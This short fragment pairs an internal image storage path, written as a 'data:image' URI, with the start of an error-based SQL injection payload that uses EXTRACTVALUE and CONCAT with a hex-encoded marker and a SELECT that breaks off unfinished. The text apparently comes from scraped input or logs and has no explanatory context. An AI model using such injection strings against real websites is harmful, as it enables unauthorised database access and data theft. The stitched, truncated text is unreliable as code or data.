 EXTRACTVALUE(1,CONCAT(0x5c,0x7468696E6B3A,(SELECT(